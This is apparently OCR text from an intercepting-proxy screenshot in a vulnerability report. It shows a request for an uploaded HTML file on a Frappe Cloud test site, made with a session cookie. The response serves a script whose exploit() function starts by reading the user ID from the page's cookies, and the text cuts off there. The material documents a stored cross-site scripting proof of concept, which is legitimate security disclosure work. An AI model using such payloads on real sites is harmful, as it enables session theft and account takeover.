 Request
Pretty Raw Hex \n
1 GET /files/exploit-test2.HTML HTTP/2
2 Host: hulitest.frappe.cloud
3 Cookie: user_image=; sid=
a237392d483d74a9d34e6df38263c73c18b2a665c02e430433fb7b8d;
system_user=yes; full_name=user01; user_id=
user01%40example.com; io=QnWzN8t9TYi-RmONAAAf
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-TW,zh;q=0.9,en;q=0.8,en-US;q=0.7
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 06 Apr 2022 05:46:45 GMT
3 Content-Type: text/html
4 Last-Modified: Wed, 06 Apr 2022 05:45:58 GMT
5 Vary: Accept-Encoding
6 Etag: W/"624d2916-44c"
7 X-Frame-Options: SAMEORIGIN
8 Strict-Transport-Security: max-age=31536000;
includeSubDomains; preload
9 X-Content-Type-Options: nosniff
10 X-Xss-Protection: 1; mode=block
11 Server: Frappe Cloud
12 Referrer-Policy: no-referrer-when-downgrade
13 X-Proxy-Upstream: http://e64a805beb2c7588
14 Access-Control-Allow-Origin: https://hulitest.frappe.cloud
15 Access-Control-Allow-Headers: 'Origin, Content-Type, Accept
16 Access-Control-Allow-Credentials: true
17 Access-Control-Allow-Methods: 'GET, POST, OPTIONS
18
19 123
20 <script>
21 async function exploit(){
22 // get user id from cookie
23 const userId = document.cookie.match(/user_id=([^;]+)/)
[1]